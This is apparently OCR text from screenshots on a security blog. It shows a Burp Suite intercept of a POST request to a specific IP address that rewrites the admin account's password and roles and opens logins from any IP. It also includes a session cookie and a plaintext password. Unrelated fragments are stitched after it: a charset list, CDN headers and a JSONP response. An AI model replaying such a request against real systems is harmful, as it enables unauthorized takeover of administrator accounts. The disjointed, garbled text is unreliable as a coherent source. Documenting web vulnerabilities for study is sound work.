 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to https://202.108.90.133:443
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /user/update HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://202.108.90.133/user/edit/account/admin
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 202.108.90.133
Content-Length: 275
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: language=zh_CN; PHPSESSID=c24b6cb1b5792a92c552794865eb4ce3
user%5Baccount%5D=admin&user%5Bname%5D=Admin&user%5Bpassword%5D=4rfv#EDC2wsx!QAZ&user%5Bpassword.confirm%5D=4rfv#EDC
2wsx!QAZ&user%5Bmail%5D=admin@example.com&user%5Broles%5D=ADMINISTRATORS&user%5BallowLoginIp%5D=*.*.*.*&user%5BmaxTa
sk%5D=150
Z7Y BLOG
macthai, x-macturkish, x-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936, x-pck, x-sjis_0213,
x-windows-50220, x-windows-50221, x-windows-874, x-windows-949, x-windows-950, x-windows-iso2022jp
X-Via: 1.1 yb119:4 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 101
jQuery110107779618303757161_1430405784487({"content":{"rows":[]},"message":"操作成功","state":1})